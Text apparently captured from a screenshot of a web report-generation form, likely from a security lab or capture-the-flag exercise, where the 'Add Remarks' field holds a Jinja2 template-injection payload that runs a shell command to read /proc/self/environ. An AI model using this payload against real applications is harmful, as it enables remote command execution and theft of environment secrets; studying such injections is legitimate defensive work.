 Report Dashboard
Report Download Portal
Report Type:
Weekly
Generated By:
admin
Add Remarks:
{{ joiner.__init__.__globals__.os.popen('cat
/proc/self/environ').read() }}
Generate Report